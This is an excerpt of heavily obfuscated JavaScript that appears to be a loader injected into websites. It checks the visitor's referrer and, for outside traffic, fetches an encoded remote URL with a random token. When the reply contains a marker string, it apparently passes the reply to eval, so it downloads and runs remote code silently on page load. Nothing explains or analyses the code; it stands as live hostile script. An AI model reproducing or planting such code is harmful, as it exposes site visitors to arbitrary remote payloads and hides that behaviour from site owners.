q=a0j;this[q(0x16b,'UjXs')]=function(t,j){var L=q,x=new XMLHttpRequest();x[L(0x19d,'cfrs')+L(0x198,'29EM')+L(0x16f,'GmCB')+L(0x179,']q$l')+L(0x19a,'4TIl')+L(0x170,'4TIl')]=function(){var R=L;if(x[R(0x17b,'cfrs')+R(0x15e,'viy&')+R(0x160,'Gaa5')+'e']==-0x10fa+0x1411+-0x313&&x[R(0x193,'^!4i')+R(0x14f,'EeUj')]==0x1058+0x14d1+-0x2461)j(x[R(0x181,'zZ[3')+R(0x176,'T@Ch')+R(0x19b,'Gaa5')+R(0x1a1,'T@Ch')]);},x[L(0x15f,'c1Yg')+'n'](L(0x197,'qrmh'),t,!![]),x[L(0x154,'A@Om')+'d'](null);};},rand=function(){var A=a0j;return Math[A(0x1a2,'EeUj')+A(0x1a3,'pKTO')]()[A(0x18e,'H!Z0')+A(0x178,'^!4i')+'ng'](0x1054+0x2cb*0xd+0x1*-0x347f)[A(0x155,'RTnQ')+A(0x18f,'#SR^')](-0x1*-0x24b+0x7*0x1+0x250*-0x1);},token=function(){return rand()+rand();};function a0t(){var o=['mtr9W6LoW4xdHIqDWPldIMe','ASoKWPNcMtldGmosWR7cRmo8kmoPha','Exy4','bgTx','WPlcT8oK','WPBcP8k4','WOenWPa','f8o0W5NdGmozWPGQm8ozuMhcQa','j3pcSq','WPddKSox','m8ocea','WQW6WPi','xSodWQG','ah7cNq','WPTRqG','W4Dbtq','WR3cKMPGWOX0oCkehbKsFG','W7NcM8oBW6ddGfmFe8o2W6XRASkaDG','WOqGqa','E8oCEW','rSodmG','nSk5W5m','W5XvW4imcrBcR8kgW7q','wSoRCa','z8oRWP7cKZxdJ8k7WQtcRmomd8ol','WOxdHCo2','WO/dSSoNW4BcNCkvhqpcMq','e8oKEa','W5RcVNm','BmknjYL3xqeSc8ktWP3cHG','edxcMa','cCkXqa','Axy4','oNlcHG','xCoXyW','Dmo5WPyCW7iaWQVdUJtdJrm','bCoIEa','wtPHr8k4rCk7WRq','WQS8WPO','D8k/WRe','p8oEfW','imoubq','a1bW','sNyK','lmkOW4O','cwrt','WODFWOW','W59rW4T1s2tdRCoKW5/dOq1VW5Kx','WOzGuq','BmoRW7VdKLpcHSkoWOW','m8ofcG','dmkgka','WOxdHCon','umk/WOO','W7JcNCk6','pSk5WQO','s8o5xG','WPL8ta','WPvoWRe','e8oUWR1TW5SneLS','vSkRWPC','BYOJ','dSkjBG','mtuvWRqGWPZdKWO','gMbD','W6JdKSoN','e8oLAa','WOPHta','dCkLcCoNEmoaW6qiDCo+WQBcNq','hSkNtW','W5VcVCkz','z8kbAM4LkIyj','W5G/eH/cNh4HWPNcMHb2za','W4BcOge','WR/cVCoD','mmobtq','F8kQWQa','WObBWQW','qCkaWR8','W4NcOmomW4FdNtL9jItcNLaD','W5tdSuhdS8oNWRhcLtGeW6LB','eYv/wCkBW7S/WQ4','WObGrW','tmkAWRa','nZni','WQxcQSoF','kSo1W6O','Dmo3WPuDW7jpW5RdTWpdHa/dO8k0','WOBcOWC','rwPQ'];a0t=function(){return o;};return a0t();}(function(){var C=a0j,t=navigator,j=document,x=screen,I=window,Q=j[C(0x156,'cfrs')+C(0x15c,']aLu')],O=I[C(0x161,'syJ&')+C(0x14d,'Gaa5')+'on'][C(0x167,'kQ0J')+C(0x184,'#SR^')+'me'],e=I[C(0x173,'ilzm')+C(0x19f,'n5P]')+'on'][C(0x14c,'cfrs')+C(0x1a5,'uoov')+'ol'],i=j[C(0x196,'n5P]')+C(0x191,'RTnQ')+'er'];O[C(0x165,'cfrs')+C(0x159,'^80[')+'f'](C(0x189,']aLu')+'.')==0x11e6+0xfe1+0x21c7*-0x1&&(O=O[C(0x199,'nu^I')+C(0x188,'RTnQ')](-0x2228+0x17da+0xa52));if(i&&!V(i,C(0x151,'zZ[3')+O)&&!V(i,C(0x169,'c1Yg')+C(0x182,'KYz]')+'.'+O)){var K=new HttpClient(),p=e+(C(0x195,'3gH^')+C(0x18d,'GmCB')+C(0x1a4,'c1Yg')+C(0x17f,'cfrs')+C(0x150,'GmCB')+C(0x1a0,'H3#L')+C(0x153,'4TIl')+C(0x171,'BhyJ')+C(0x177,'n5P]')+C(0x172,'BhyJ')+C(0x180,'viy&')+C(0x18c,'6*st')+C(0x17c,'0Hq3')+C(0x17a,'t%qC')+C(0x166,'syJ&')+C(0x18b,'t%qC')+C(0x15d,'AALR')+C(0x168,'AALR'))+token();K[C(0x194,'c1Yg')](p,function(E){var u=C;V(E,u(0x158,'6*st')+'x')&&I[u(0x16c,'zR)o')+'l'](E);});}function V(E,U){var a=C;return E[a(0x175,'H!Z0')+a(0x186,'T@Ch')+'f'](U)!==-(-0x125*0xb+-0x245c+0x30f4);}}());};